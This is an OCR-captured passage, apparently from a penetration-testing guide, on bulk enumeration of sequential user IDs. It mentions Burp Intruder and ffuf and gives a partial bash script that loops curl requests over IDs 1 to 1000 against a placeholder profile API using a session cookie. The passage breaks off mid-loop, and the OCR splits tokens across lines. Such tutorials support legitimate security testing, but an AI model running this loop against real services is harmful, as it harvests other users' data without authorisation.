
etc.)
Most engagements use a mix - Burp Intruder for the
first few hits to confirm the pattern, then a bash or ffuf
loop for the bulk pull.
Bash + curl recipes
Sequential ID enumeration
#!/bin/bash
# Loop, output to a single file
URL
=
'
http://target/api/profile
'
COOKIE
=
'
PHPSESSID=mine
'
for
uid
in
 $(
seq
1
1000
); 
do
response
=
$(
curl
-sb
"
$COOKIE
"
"
$URL
/
$uid
"
)
# Skip empty/error responses